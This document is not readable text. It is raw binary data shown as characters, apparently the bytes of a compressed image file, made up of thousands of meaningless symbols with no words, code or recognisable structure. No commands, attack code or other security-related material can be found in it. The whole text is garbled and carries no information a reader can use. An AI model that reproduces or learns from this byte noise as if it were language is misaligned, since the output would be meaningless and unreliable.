 >N�WE�wd*����>���+�����(��*b:�o�*�i����ee��fo�0�/v=S�h�T~���*�yK��M��_X�$nF�H���U�=whҼ�ʼ��)VU *�S�yB�j��y�zrY�q���pw��F�WQ�<����(�0B�f>�Q�yO�
��pS�:�aUR���.V�J�'u�sh�.�#~w(T(yeD;嶟݄xV�EJ0����7,�v�yEQQUtǞ��ٸ�8b��/\v�+ar�ﺍ����TIE��,J�aU�.�hߺ���?��O�����{}!�ٹUe�rQC6e��{� �q{.ݿ�_a�gv)o�m��
�����B��7���`��>�}󏢆l����Y�y�+'���04�]Yp��F��"����6��EJ����E�G/�x� S�{+}~g_�o�a�-T����h�ULvTޝ�Uh�8W��^�8	Q��� ��q��j���r�pq/�/��u�7�z�û<�)��cO,��x�n$�����.*e��ZM1�� +\/�p9�Q,�7G%�R�m���^�j8M��2>�_$�\'M�6Mkdֺ���WE0�*0:�&�	�m5;�u�����P�[���q�%������ޫ��#{)�G`�:���5�� ��p�Pg������\Xh����ߒq�zwc���N�@ܼ��5M�!ڧ���@��ڝm����)�p�Y_Gn�4�>�Ƹ��1�>��@�*����"�R��B�n�2�/5Liu�|Cp T�4C
�Ѵ�ګk�������+"�Q��aܪ��+�J+�
sq��%�:�s¸@��.o�# �d���PaQ��e5@aS�;���E���bs
		���U��^0�0�l��zE0�%�l��0tC*��P�B�T�q��Fc���[ĩ<�&�ۑU�.�8�� x���A�A��k�1~�_9U9!�Eݢ���+�
lw��w�T�Q��6h|y�i�0��]W�m����T����uÅq�VB���V���ͅ�+�&��J�"�,ߕi�p�b��j���,Ƹ �{)q�<֘A��rSB<��1s-*�.o����4.#���DZTD}&ɬ�"V����G�5ǚ��*�"�����RӍJ�aqIR���c���AtZ-0�����9�aNҺ)�EE� ����6Eߚ�-<�ۙT}Gg���ˢ�
�+/4/9y�J�PZ7(W����(
TX��-w2��V�9`�*��ȱ���d� O��W�{/�(���-¥J�p�X��_�-0����.5WB��~Ⱥ�CDC��X��+���B����FU�,�OO��9Z�ʮ�!�HD��u�N��Bi�:.�U��TWR�.��)R߲���sPb�aO2���:�xTP��u%p��r���Gc���8.���x��U�4T5Q�Z7%7*&��8�?������q*�o��m�/��O�� �T8A��y��=P��o�3����P9�"�����P�S:�UP��F5���q&B�I���E�z)`������q��lϪ�-��x�
�]�q��VYj�[7O.lh�܆}��Qk�l5VĆ��
�uj,�
[U�W%@��9*F0j%>�+4\
����w߲�h%|3�W�5*�K:��B�+�M펍ܮ��*1��jӌ��S�Nh@�n��*tWFPEU���E���u�ѻ]ک�}�<A��
�����#�@a�nfw��8]p�t*09n�%f�*��au�`*�Q+EU�����Z�oK|�B��U-�aA�Wz��K���'�m�\��'�s=�x�6UA�5ܷ�(�脊j�����nP� G#�F��r�!vS*�U���U���2��2�3y�'�RQ$��Eh��e3U��*�B�m�}1��愔}��)�mu��t�!��px�֋�Q*�G�
HR�b B��Qq�:��F����6N
�LtS
"U5ZE�L7ʌr\-%j���_z�QV�!�*>�駶6jB��5Yv_t�y)晚��$S��y��W\��p�T���%-T8FLP�\_�^Y�Qٹy�s�yZ�َ�PͳVT所�aH��UV����9�C��X��d�ZQk����	� +���/�8vߔsF���q��&�Ե���!��}p��\F7!Q_s��쥲��Sh��Đފ!|�W�!^��T8]I��Ż�������U���tFK�'D�������`ʂ���ÇQ�5*��TǾ����aQN�*}�$�qP�5K��
��ә˗�݈V@'(e��7	ٰ�Ek�p��n��S�[�.G�@��Z-1�pꊘ�W�.��c,�
(ފDf����'��WT8��EZc�n=qoE88s��ö�	݄��%��< �U������溪�B�0�
�e�]�N����?|*�j������uS��>�{�(Ƹ�;�(!�bW�D��U>���T�W6E��T�4`=و5�,�(e��뎸p�H�W�T�(�=w�UTi�ev5h�����p���bG���T9����t8]G�I��� /T<Ei��U\1<����A���|GJ����tU]5VT�'�W��\B�ZtVS���J4T���vFMh���UFT.*aʬ�~��Z���T�
�Z�Q`�E�ҁY����HP�8��KEL,����W�*�T_����.��JU��T�
*���*ɽ��,�<֨����7ą]ҝ�atu��Q��T����������W	��QLB殼�]2a
��k��)��q��݋=\���� �x��N���QV��;CT��_m�}(�9��03t8��(�e�QS��X�T����4�U\�GD��ܖV�Pr�P�)�a8rR�/��R���c�5��MTh�EZi�P�^����rVB0�;I��J����w-��N���䕙��EZ'dʴ�q#��5�F�?U��V��iP*�SFF�c��q��"=���<���0Hr�tN�l��I��ٰ�`r��NeO�/��0�?�ALh���(���t�oF�L)�¨6���N�J
�ZPE�➪�Dk�\#��!�[��nKJ�/�u�i9�� z��#Lb$BXc���N��c��F0P���R�@�A��$�<�İ�Y� �z�EqQ�Eu8��	@�*UUDDV�\c���N��I$�W����w&�N��e�pЊ�=k�d2��(���-J�"M=~�I�/��_� �Z�o7��l��c���E #�WL�\FQ�����|��,?ur�(�l��q�~ҧ�E�:^���twN��"؃鄳�¡�3=ǲ��+��O3��<�y��_�j� ^�\���W���g�����C)��M݃V�iR~��V�Q���a�3���(e���]PQ7������6*z�7ݿ�h䛲ي�6  �>hZ�}�LH訃����uQ0�ĕ#�E�湯)^B�����j�U��y�E�B����w�\�唲�M0��R��_
* b�b����m��h7�hP��	},ۅ.�QQ�zfx����Oe�����L5D�q9�]V�KfB��[�M�]�+.{��A�@��].�v�u}����jv�΀���j�
��o�}J9_TB�p�K��D��b�T�i�*y(`����®.Z�Zo8_+@�n��o�.��m��d�To9:ne�����֡8�U�B�d� ]Zu
"OMʫ"�<��!��ޛ��a]�"��Q(e\am��5>�'�c�r�Z���B�:��Rҧ
ĠMB�]¢w4���.Spl�sZʂ�����!N�Z !r�k���V�nY^p���G�V���f�ј�
�B�����UR���	�����w]��~�t���[-
���fp�$�YT)�3�y��-p��+z���wTnN���#~���1�P�t����EJ7U�Е���4!�Jfq G��]��&%^(���x�2�ݘ*��E��yuܜ$�4 �{�]L��#R�x79�v������'�S�g O�P�QA�TR���U�P�˕�9^�� ��Y�M�ܔ�^Sy�n�w�E�;��Uf>^J�����oQN v�B5��#��QYV��0�ʁ�`����û`eYQk�f��ZeF��iq@���3������.;�MtYm/�긅0��i�A�t4�Y��{�F��10��:�B�2��9�몦=0�*�
��74S�ߑr�a��q��{��`�sOy���$�Ry*u\ ג1�|!<�52W�����(Sʣ���%߶'��,�H������WSDGR�#A]�7�v0�A�*W,$P���'�%�r�����!U�f�]�=�p��湮k�����z,ζ��Z�*��(4~5h^��A���G4��p�L㕃3��L�D,�+�QHRօ�-9�ؘ�%�QEUF��*�r�1�
����L/2����GDj�r�t��3-i��o��V\�%p�����יy��Q��EyT�/2����
�Ί����F�A00Nc�VQ��QY�f�U\'i�����7�>�HGr���rj���H�ƫ�n]�V
Я��yb��
@:'W��n�o�5�sV*�ۖ^Uel/
��v��Mj�.���*�\��l�jt^w ʄep� ݇�K����Q�3)1�]T_�����n�-e��0��t&0�+��
����s.7M�9n��9Q�����n�g�g�w쭻
��^Ub���ģ�xͰ�U��=W"�rj����N�S�h�9o�n�� �El/�J��Q+�e檯�~���yQIQ��NE5���U�%�ʛG~��r�YYY[����YB�)�F<
�x����79ʪ��/��!q*al?�C� R� "Cd#Ȫ��K&�S���QA4Q�p<����q���9�2�OUeeb�p�Ȃ�e�����D�W�v���R�#r�`���~�pvC)�Q�z����\oͿQQR��8����/��L/��r�/��<�ڸ�P8�Dl�\�ͩ�{�Q�������\}� 0��&���!���fx�򬭰�� �
!\tFk���R���Ygx�.0Lh���f��ݷ�l)�� Es�P�
�=uCe��6�l����_��uu�=�57\-��ܾ"q�֪��-�)o�r�	T�J<QE���Q�7�LT!J���BCQ��и"����{fq�>%�-�r�]{�-Sv���
��:�2��7e�΋��v�<�����e���AR����T�QFn�Z���Ut�� �%pײ�!@P��\[|�9��[P�
�֝�|܅0�=�+5�VM�kݪ� �>�p�hE��cC*�V���hT�®�J���AWR*���)�\}���P�XG"�$�QW� 1˳����;�������g�m�y�?#}�cr��,lU~G��M�T�j�"[�j꟪�;rp
V�$T���*QT��X�f�R�%h\6@�4��*���
3J��4U2�܎k�4z(��dҥ����Ѳ�7gi񬭅֪Я��YYh���-������Ɣ�?!�R����}V�́k�+/���j��U~���P���Ҫ�^˞�;*��DEʋnQk��T����9�Kh6o;FMy����ݶ7Z�1޸�[����kD��&�۝�����+��Z"݋I��W�9�V��C*��T8��hwo^�A�aV���� *�c|e��(^����g�q��w��
O�ZJ�4RD��0TsJ���c�ʴ������S޺�ۅ~��@VZx��k�P�޻�W�ͺ����ˀ������èTڵp�U��8]TʠVU;�IǦ'�(������[&lü��:��B���%X-U�V+��+�
"�T��J�2�+���\Ua�U��]r� 4� ��m��S�����O�T�Fнp��l��0��� ܿ�� ����{�9\mU�WWWTܮ�UQW|��A�`P�;����y��\
����E�U��
�\j�Eu����Q�y���6����G8.�}WGv*�2��}��Lm���|x3*�Ԁ�g:9!� O����z�#l)��^�ł���\�P�U�J�
�UM�nH�FJ�ݫ��
�+����J�ay�P�^U��E���0�6R��p^W�����y���
��W��
��J�T���N�#��A��aO�P�2����\uQ9g@��U�3���n���p��ot{���:}Ty�A[c-�El�nXmg��
p7漲��P����E���9T{��$����c�Q<Z�c�=��ٱ��dnϨ+ϙYT+*+�p����YS�ZE\)U��U�ꯀ�7G3��Nq�I�^\N5�����d�)ũ�대�h��T�[HWCzp͢�@>棇�D�i�B�+�URW%P�\%yU���B�z�.�J�=
��z�'QT�
��i^R�8p���@�*ǋWI=���fq=����*��_�(�z��W���uB��ʯ�K�>�a����s��ܷ�S�d�y�]��ڶ�A\��E��C5C���Q�l���nw��[.�Ĭ����Z��/,�/9T2�и²��ʣW�W�U\UV�˫��詳+�Wi����녠z+�
�m�ol�1Bx�'�yG{}
��������W�6���E죔�A����-<�U�l�f7�fa����V�4�N�<~��ԩc��Tm(��y��p��P���yeU���ey�Wh���q5yeZ��T��;]���G�^F�@W�}�����
>���� �"?�=��O�ehv��FQ-�9q_�S*���Y�금��+�%uŋ���ۇ*͜7^�h|Ӣ.,�f���yG�� j�Z��{V9y����T�����^uuuUU®��Z�*�GG�I�g����g�v�+#�ژ�2�R�h���Y\%��RګJ��uPW���U��}V��d�\�����g����٤F 9J�.<��h�YQI�l�Щ��3�r˵��E �L(��*�V1�+ʠWǟ�h��;W�f:�Ŷ~�� H\�O�9p{6��Pl��\?���� �o{C� +!7�� ����.m�U��_��[�i�Su-4UC-
��nJZ��h��L�ޘqrYA%AQ���z��)�����σ��*�nV�7ܓ�W6_�J�`\[x��^��A�\߲�tҾ&����Y�p�j<q�hٌǢ�h�7d4���;�=y�E&����@!ˍ�0�H(|W����wj�l��pxժ�ԫ�� kP�|�PX�U'�BU�+�槁#
����s��������e���W�E`U�]T)�Y^#����ȵ����H�S��0�q��4l�=W��w�j˲b��Rj~F���u@��5}��yѶ@��� e����fi��Bo�����'��SzP�n����Z�.�ȵ���2����=�#E�6Z(�-��pl���XU�UhV
���_��q������D�g�o��	_��6��ܬ�hIЬ�PZ��hVm���TG��i�e
M�mE��v������6�g��m6e�;8+H遦�}��E�
�6U�xm�A˵���*�.j~��n�n0�ݕ��l�+�;��?#TNF~V��<*80�\N���D�4��;�4T�͕ex���c���x.-�y���c�ϗ�E%P��*9P�dZ�	��cF��"S�i��|#'z+FV],-��*O �ؙ���9X$���v`YvCܳA��,�����̲m���P�C���T+�LV|�m��6��[?f}6�$� ���j�!p�X�8V�1l�_�U|$�ĉ�ZK��8o�c@*˒⪣eQ�+����$�q�ط��:�4�}��[>�/�7(�皓S��P�SU[�j����mO�?���˲�G녰W�y"ه��~��{�O�
�5����Z�/*�$-T�\��U�\��W
��Zگ��у�T����J�N\@a���M	[6~b��G���z�>>��
v�z}�[�c�_��� �!�����M?ޫ�/���XWU5��������S���#k�vq����'lI���e;�VVU���8VʴnYZ��W ��2�U��\-������my8��\�綜��5YvC�l��}p�<\�T2��T�P��&!���3v���N��� �	�}�l�3&Vi�ޠUR�ܲ��**�?�eaB��V��.Ri5S�و����p�ca�>�j59�n6b��Qo���k����fv�H�����է������-�@��5
�Yڅ,�*DBw�kZ�� �빪��Uܶ��P�OeYRW~�{�L<����3N�<�%yŏk���n,��^��NFrn�+>�~��Ő�t^c�?默�Q��񐥷Pi�$W%A�MۅuEER���(}B��(h\ej�W�'M�y�g�>`3f%˖��?e�hs;��m���5W��������\ ��<�d�����_��p�a0�D;�ݦ�ߏ���>\�x��O�g���{=��P�����5ÒnўG��O%L2�C*����S
�n�D��Ss��e�↫.��Z"^�"u8�����d&{N��O�����aɲ�����b,ߩ��=Tmhݧ�VY3�\+\,�*��V��$S~��x2�xD.2��u7��h~��Ю�V��O��.A����-Y�����D�[��Ns)ݺ�v9O< �iD�S%l'��)'��j��u�D�>���?���;g���3�/u�O��K�'�?V��k����Qa3��p-"!]^VG�;��?�rUq�Pa�w
��Ur��&�;��6��5��Fټ��������8+�� ��`2l����>FY��P�
�bF�gg��q�����ǀ.2q�\M�n���`.h�@���KO�����d!�WuC� 	&�{� m�'!���f����i��3Q4B��|c��ݨd��N�VUq��W}�wg��7�ݦ�MN�ǈh�⽒�'T������� ��|Ohp�� d^��i����a8L�T�W�*�p9S��eE]�mJ��7J��q��ɑ��pVWI�g�ʽ��A�:�9cL!��l��C����>�����ph�Ȑ�6Q©�P��AE�?0_��-��\x������cA�W���{1� ��Ëb���7խ=�<9��{]�܌��i�M����3��.��W��4���<F�U2�c��ˮ�TtÇ
��p7l��*���`�s�7�;� _쑴ٛ	D;f�ݐڷb�3�w�q���e�6��Is�h�*�dL���~zwc�6&��eq�vU�LN%M�"���QK�r\���W\'��[���_�Sed#OwJ�`-�&��i�YA��r��tif���|��홌ୖ^0Ӊ*·@ķ�7AƨF��I�UYX$��D�6�U�iD"�WO��� �/�9��Pa1��,�ۼpI��E����T�tP7T�0�2���kTg��	r��n�H�-fC���T�r��VƜ0�1ޅf�lЅ�H�}���l�%�;��`;+c#	�t�)P�C�K�(�V���f������H� �&0(i��J�V�[��B��TF�æ>��E/
�S���h��P�hrJ��㪩���gc�'���h�F�?��¿7Lg��-x��ދ�Q4���Q8H�M�eAD*��� ��"�R�h��f?tr~h]�Usc��1�m;��:I�5�V�[�����YZ)�p����9�l��Q7T6C%�;��-�9�0P��n����O�/f��-�o�����R.����r�LZ�S�f��YH@]W�H�N��E���Q�+!|N&�]�����D��7�ĎND�|�t�����Pq)��Uu��W
�)��U�tcP�l <~�tX�?/D�o�[,�nc|x]��Q�����5M�a�1��:����!
+�*���$����+̀�
�ZVh�¥�E�. n
�M�Dg����nQ;	4w	�swGֶ�XYN.�#�~�'|.��]g&�N����ʪfʫ^��Y^V_vO/�Oyn�{�i� +6�6u�S�wE� �jc�y�T�6�[Gji��_���Eq)��Cw ٰ���D�p������UEǚ��C�F�F�C�����7;
>q�{���˒p�8�kvR	ꋶ� �(�����o%��}��/�b�nN�~�L4¿.6������T8Ja�����^���1PQ͇Ql`�
��濊r���+Ȁ�m�p)nӈX�4_Úr)�h�l����0�;�@�%�(_�l���ݣn�H9�Z�#;�xzx��'�IMn���x�n�0w/DC�뒾#aA�LI�M�>��Y
Y䢊�a�ry��K��Z���� v���ƕ�;�9f>|R�Ź,+7-�Yo>���%ދ7U(Kds*�j�2�U�N2�Z�U	р�J�(����Bq��Y[�&OD��i(0z�3v��~�=�k��\޿Y������j�nF_�?�"etY����n�sh�DH�DK�� S��*��V� n�g>��:�'�s�sE�G��uR��"�G�}��5f!۳������M7�����P��l�k���(�YB�N*-��qsX��z�{���lHRS�o�%T#����H�]1+��)GMu�(���0IM/�+��eG
U�zn�J�eu5P�p��D*��l/Z��7�B+�5�1�h�ƛ��S��9V����ܷu߮�� P� �����t?U�����F�p����$<
��*)Qu��[{�AU�E~���F�G/�$�j��UY]�~��5v.�f���~�W�� c���M�T��UF]��TL������V�F�Qtx�L"ݐ��~�;��貸	8[v�p�{��ew��h��sX���W�Q��U+M۫4�Uwy*#^h�T��������
��L�p�!Kۇ��ї�uY��޶��n�ݺ�vUզ�F����
�]E��fcu�eq��^cv9�������`%i�ap�#$��u�4��F��0/��LCE����4�W�|�<:|��$^�� h5�<��T�Ee"�Uī+B�	�ʹ;�EE��h���"6-t�ƪU���i\4��YG�zP'1�b���D$��u_Q���Å�$�4�"��+�S�<�ͬT���%A@U�k�nSE���t��B��o$[��ř��ԩ�5�j���J=P�dH�C�=�Fܺ��uQ����xD��_����U����.�ߘ(��
B"7gv[�M������_��骆6���J�DUʋ�ԞJ�nR/� EO$,]��E����8W��x�6Զ�i�u�J��nJ�Zb��նU��4@���i�]�$���kL�x�������T�U ��-{�(�U�%�P�eP�jj�/�� (       !1AQaq���� �����0��  ?!��4�dG�qVT�Ϗ���~����G'N	�v>�d���$P��p�����*��[�衭��	y[E�7�C�^M<��ne���5�+R��HT��T�O����#(6��4���-g��f�'v��ˁ/S���,W�#kh[��&�I��n	m"�D��f���M�deD���ʪh��*���Ǟ�Dj��&��Y��;N�諚Bd4,e̿dv�j�ˡp쒾 �t����YV��l���B�ظ�;>HzQ�d=l�;�?o�>>6��tix������쟹5���[�՚X��(�}IL.�bOA΋ԋ�e����xPLɅf��BHue�C:�G����K`:*"xк]G�g���:����,,��"#�C��Q�0�~��W��>�E������6�����.FD��Su��E��Ӝ��d&��R͂� �=1[)�t|�m�,p#�����L�F��ߋ� �^0LR��*'�.0l��VK�9'��G{�zȶd��1-D���ו�745;����q������Gv}���ԙ�y^u�tk�$nn�>hB "W��{�?�K�u)ID�Q��H4�za@�(��Z�b��F��:�E��Al;+r�)m��|�[�vNR�1a�Q �^�M�p�,��H��F��48$I�B� ��V��Iڝ�b�4h"bv����D���Qv�D�B�P�P�y9^[��:2�،$��u����Ɣ7��x�4>O�Q��:�l
���6%�1<�^"�2�"]}����^{�=��|�׏���휲77�����1��|Y����<W�~w���U��F�`����+F褉Hz��,�#q�5�����Cq�=F	��$��1'�4H��p+V20�Ă�'��B���"�/8�.�PZPDo~�1d���bKM@�$�e��5NQ�!��`���e@�ZFc.̘ҁ��٠X&��L5�E�2m�J�#7.��)c�3��#\��5�^��f�UY>L��U��hm���9�nI �����F��ƞz��:��w��i�N�����>:�2��ek�gGT}�����x��ᅾ-�n�jb԰B^���̬�!j�:t���[\X��zҦb��b��l�'d��!H�(M�Ģ�Uz����&#;Ó���,���ɥb�JYd�Y!=��C�b�Ӝ��ź�B�v���!�T�F��$��r�C���R�݈d�6f8�)�MO,����|��r^�|���:�akl���	���RF�^��'^�FJ�IlCT5�1�����	�><w���\^ccܓ��|���Wќ[>��x�=��vt��}���u~�ı.%��B�ٍ���������4dC��QDL�eC���&G��7G����G4�a�QSa�� 6�RJ&��Y3��W���h��l��5�o�\��ȿ#�.ҝEm���cwk=�ۮ���4(�"k�w	o!�R��%`n&� ���=m��C36���h���	�q�\�{��� �%S��*�jH�k,h����)h@�v`1��A���>X�L~���tz�b�lBBÄ~ౣ�w�a}�K�D-~ƞ ���o��>|k���ט������w�}�5>N����?p}����>��>Wg_d�
���G�O��`�p�4+H��-6�rX��ؕ!�i�FA���X>�<F���N� 7�7&���K�)�9aP�ZA�]��N��E;Y� llNl(@o5�A��)6�8�1��D3-T�@�e��X|��j/+E	&��3�u�䄻_��K�Q8a"���������l��a�4�x�?����We=N�ά������Hצ�"�ו\>���t|�|}v/��
�?��[�_ƽK[�ٌ�����g9?l�_��gu�����h_�}��䣪:������$21$�K��gɈ������E p�x�%x��"�d0)\�J�I1g$�I�X
���غkZ���Rg��/A�+��n6=�%���~L���ccWB,�,b> �NI&ͫ(�z�*R�OAE��2}d��Kx	%0*"ЋRiM�����	����������� nZE1����OtB
�Q����_>3�Mο�~#���><~��������|t{���'_'њz��'u׏�J�>o��l�DɈ�� �!����B�V��e9�	F�,?c5��qR�:=�2�Q�ؗ��	�ft6
�pԎ��p j�r���&[��'�I����aΈe��̮gAP�["�j���(�ɒ��;&�ʭQ��$�b�Fi7f@֕�$��D
�I�A�$j%Ggx;�)7E��$e �o������#w�?>� ����>;���,� �>=|�ugן�3���?rw�.|G������g�����^?i�>��E������xS�F����v͑�A_Д��]�p+R�1�b�����Sd\����q�7�lz^�D^��G����o�(���ZKQ���
�\�ks-&$���*��25��ehq)����Ӕo�j2��BUY��-�7�E��d��D��α�j�(��U�G�A���P��!.HM[B^�s���#��l$I� � ���#l��O(�?�������˫:����|�`��d�w~:�;�3�ɩ��p����ќ��_F�t�!�DmS�a��RMۖ��ڳ���h$�x���"�:��ő�P+�A�8�T�R��f�\��%R;a��̻��{����=
$�DRJR2�R��t.ְ2'K�m��)_��F�@�-S�t�Ù�Z��OWv�e�2V�9�ɞ��̕:�%�'=�����'���)0��=
&��Q%�w��0C��I��Y�er|�v8������><u�}�Ox��~�����Y��vk��SG��6��㳿|����ѕ� W����Ӄ����_b��8I�JD�w�z5}�-V��(���0V���"�]h4�D��t1f1���#-�d+��{��f�ve�L���YV�3u��O�&[���Q9�@�i�ɰ�m��R���;�H�C(�2'V`yF�$U����tN0�J(�Ĭc���*=u�w���B�_C��Ό��Q��>Q�;:�g�ߏ�:>`ώ�N����q�O&��6"0w�{J|��=#�8��N��hհ�6^���3Z�1o0I�m�����y,	�#�Aj��a$�3
s"��h���?��.���Js.v�f�͚��fp�M6��=��J"M������DV����7ܢ;O��K��@�,Ԇd��H���f��v2�%�H��XM#L	aj�W�3��<��DX�lF���fT�S::;;�_��������C�:>=O���_�?珣��;���^>O�?�,���������|�3>~Ύ��%gy>�O�JC��
�.Bc�k(�i�0�E2��t�+��2%\d�X����Ǝ>��E*q��-�e:iD����M�~H=�g�3P/q&V���6��)܈�Z5��
��o�&�����Q y���^��&���c�{���M��|��h\R,�r�B���^��#�%�����*�>l��5�v1�'�0|�������㣿?>{�O��g�$m^;#�����G��ן����=���#���MOSC볿�D�4�H.��!��=��ng3E@-�"��
��R�䴸{�B��׈l��5�f\���[�1T�80;�D�)ò��po�&�`�+" ��U��q�F�Fȴ!����i8��h�f6(j\��C�";'q���h����,	d.F& �'X`��%�w+�90KK"R�H~��)n�-Y�vA�u�pAտϣ��$��:���u��~~�������㳳�:=��U~#�Dz�����~Ύ�x�5�Jw$H�̰m�"��P�z�VN�,���� ��He�4E�J�l4A�e���	¨l�Q]롄(Aedm�jf������% �5	�����]��i��X{�74���
&��s-��a�u�;�.5��/%�O��LoR=�-p�8��;y�e�x�x���^,�썌���_�����'y�����׎ߌd�ώ��GV}x��ݚ��?�:��i%�R�.dZ�$�P�i6�6�^֞ɉ�Fp��s9�l �HcѮ�������bF ��F��	��	(�������*��#	�K	'ଢ�o�4�k��th�A0�A���P�L*戦�$��}�3�VڐK�',��c�hu���<�w���ǘ#�D���Ǐ��3����_�n�َ#�S�#$�[�u~#��}�����~�ֲm5��׏��@m^jc�/�[p=A�
�Ӡ�g]`�Y�<��.���L�7"�P����6�\!��f_ *TĨN�"�t4Kxk�%Ց�+�a�'m�#�p	V�@|�@�ۼd�u��C#5�*JU�:A�H��	��94�˼����1��ƾ?������_��}�M�����;�=`�B�zY�Y/��Qn�k@G�����7��g��C����O��=~||-�(ڇ�>a���;m��R
E����'�pj;���'n��p&�o�y�	J����Wd��>��L��X����b~G.|�>ՀE����d+��[F����I]��z�Xr����7D#\�ʌfgϞ�tu�����~{;�+��ߏ����;����,_��g���Gy���V�-3r�I�[�&#�ɪ�)�~:��k)A�g��ip,�G''pcrH�1ɘu�7(D���.���c;Zn�>N��]lh.Kp��Q����P)��ˣ)���B!�C`�ߌk&�i�VMݽ�����Z���4{�;x��ُ���C�����{�������ê���o=كO����׈������9��uGt|`�RK��f��5?o%��x�#u�PKP��{X3HIc즙�"�f���:N	�1ȱBh�l`L�h�vf���� ��-l���@'��O2cP�फb��m�1J�����K�Ѱ�Ǐ���W�w>|q����;Ϗo�=_��u㿯,ş�;��ξϾO�:�7���h|��P�E�?(4���U�B�A�t� ����#F���pF�di�*��D�\VJ0Ǯ�=�f���oTIy4X9F�2]����!�����	wxAkMp���":��mƘ�Ʀ���?�W�:��&;��c�^?l����~>� �=x�>��x���x�~/����gG���AK�k�B����k*�6���1�E�o�̞-P���f���
�yȰ�DI���0p�4>�Y�9�ި�LXۈB�l���%���	+a��ot����ɭ�b�� ����O������Y$��Ƈ����]��}~�":��i�>:�o��:�;������~���gQt�t[B!`�a}A��8)��.%;&^KxP��,bMV������F��8��l�8���$��&�WrI`���"h�*��3�O3�w�w_�~:�GGU����x�O����L���������vNME��Ƿ��w~�������o���a��s�vS_�JK�D�hg�,�4�r*��}�š�D��J��Y��
�"�*�A"F`���L,��G�2��I3F��F�A�Τ�ԄY%ˁ�۵��"���n��=x���>�����~5���O?ɏ$����~>����x��~������2�1�/�He#�(�e�H�Ձ�-�Jt�a��&�Гr���h�nGZK�����,d�F@��R���>ſ	��e�-�x�)���#�)%�(�[8�"k�� -N��^q� ?	�>~�����󧟣�>=������l#����u�I�vF� gF���Ǳ������*z�4-��f{ ��F�:4���F�a��ඩ�$��H���cBى�!�$��o�(���a�u�b�9b�A���nz���0Y^�?��i����������I;>_���vvd���vu���5���|����*��>����x�1Ǟ��|>����w����랇��ε���UV�4�ȴ�3� 	�O.�\⌅�p
A�v{$t#�����@��B$�B���2!�Q��`$��YI�[���ԌW����� ��u�� ���ώ�~��������_�G_gT}��::�ǳ�������Y�csN(O�e���H��F܍EM�b4fluv;&&�BK�)��XP���!xe�����*~��3dP�!�0S�&;P���3�I���ƞd����~:�:��~�*����㳳�s�������>߇��������%pp�eC�>�ABI�� 1�ط��1��0�
�wP&̷d��,�K�i��30�vT���%�DL���2%����C�p���ؚp�jA(_B���y�vw�~��'�<w�|��������ߞ��W������ߏ���>ο���|����&Ԃb��v4z���F�=�M�%d��М8�D+e���-D��у��5ݕ$L=������$����h�v�Scp�I� H%��rr@�2X�p"x������ )�'�>{�ߞ�h�׏�=x��gw�x���ǉ����~>��YA�.wz�ð+d����s�xa(���2Z(2[=l2Y�*q��3����G
��["�R�xAZ���*��P��1� Z*uB����5��r/��� �:x���ǝN��}x�=��50�|f�ǟb�������>��vi��^>|uF����sS�v̓k� e��1� <	�s�6����5�Aݙ��S(216�P��6��1Yx]b$"gБhxWH���Z�BF(�N���F���� ����<jkF�~�+��FD|�&so��^~|t|���u^#k���'���ljM&�B�q,���B�ND��`8�vIO���3X6	�%��3��G��s��Tn$P���O�:�[7 � !��υ����=�i� �� �������ݿ��>d����D���ѭy�,��f��0F�I��-�9��"��{8��E	�BC9y�2jM��IjP0�gP��!���fBb5@��/�#A)[�ӱ�QX4d�Ș���i��D��}~/� 㳳q����4��~:x��d����G�طd�y���Z���5��|��KQ�E�CMD���x&��L�[��	��RPC9�_q��i�DP��"^��)��ː�m
(YxT��`.�~ˑ���$��3�|u�vj|�x��t��/������>O�:?q�x�:=ߟ��4��{�|�5�S�DD�B[,�G?#�{�J��6F��$�#�5�Md�ȓ$�Z�I7���
��Z�5BG]�Hz��m�>р��VQ��1��I�9�"�'�^;������3����~.��>��I׎��y�߿>~	:�'v[#5,6��	2�U�dj2Ǔ6�!M����T�K�a|��=����G����"t�i�y)�d�Aמ�h5��!-mLYĢ@&��ul����'�>|3���P�A���fq�pvk������'x������:��86��ǿ�'r}���O�;x���O&�/gk�On�� c\����#è>*o�!�	��ŵ��n���&�n���2�@Y�]iJ���v��MC����n�MW�\x���[?�/o�����S��Pp�C���ߞ�������k��C��ggg^u��c�����A��r�3H�1-%.��zAdF�Y��f�hН�LH�I ��Ȃ]��!D�|$d��ġ���m`�5G46���M!�
K]���&���v3r�>?���u�����=�������~;5�>���"6~ ������Ѓ��ǉ�ό��">_�Ϟ��I�<Ф����b�u��Td��8>���:i���W�;htL�|5#V���� @F#z�Y��p�jV�dM%}���@2����K/OJܰ�M\���ˠ$�:��؝��dT���.����Ʒ�� �`F�3�;�h�g_���%�T�~�ju�;�׎�����:���ѹݯ��~~�����y��١KP��7A+-��7;<�#)�0�d�x27e��A*=A��<
4��Od!�S@H	nz���⑈4�.�fɝ��aQE5D5Ro��7؃�-#��������9C�R4�Vq�0��]��̓�||���b�A�w������_ü	��Eԑb>rk��Y �������f�}~w�tΎ���"c�=̕�6�VS9"��y��i���jb��Tg$�[�6>��*�5A�
 �[��-�O�.WRB؄�����"v0AG�n���^PK�'2�>��s��{�'ѯ�׌�f����?�	���K��r��]��~�~�_�w����ώϢI��x�ÿ
�%�VV�O Ƥ37	�����Xa����f��TU�%�Hpk������ �����GF�G�3�I#�N|h.Ky�A�O����8�SmV�b ����I����$3�bк��1.��gO���vyl����"�;���������W��G^5>�;'��nl��0@O�lF���q�X29)Ɖ�œ�����4&�@Q	ݔ�]�}��Kk��D�!y��4�0Q[�U-#��
ogl�,��M^�7!>ͥ�K�Q-���H�Rp������� �ׄj�����WS�J�O����_��+U툠�ż��݉B%���w��}x�ϟ�P�ۑ=�*�|�>?s�}�� 0�t)cF���T�Z�/x�vdԤdNnU	���)C�������5#�HԠ���Y~���23CA��"� =�@	�ފE��n))�+���BG�4X��$JB��F��!�$K6xc�B�[$Kб�!�C����:����%[섒CCD`�ǯ�%��4����4�hK�x�揃SN�gz�u�����><u�fMl���
n�ݤQ#��|�v5��P���z����T	D���"ˡ�����c�3�
y8FD:-�r����R����%�[BN�d��=�,!��j$���}3�#	�{T�����j#�iZE�z#b�����W����os!��=�?���Nb��x��y���f�>�@��j����'pw�^:�'ԝ��~~<.><ugGg����k�^g�����ɬ�m&�F��2?#H�� �+��/A���^�!{diŽ�|�'���]2�&%m�$g�w�ȶC��%�Cq��	��F[��u�!�V$�5V%���Kf%3Z��2V��0p�E:K�ev&�=�b�p]�b�Q���]��t1�u�.�k�vP��!!��5:_~t>�[�����?=���c����5�߳�MI���٧䏿:� g���M`�OR���h�#�����	QD��"�BxC5s�̜�M���IHcZ�I�]��I7^
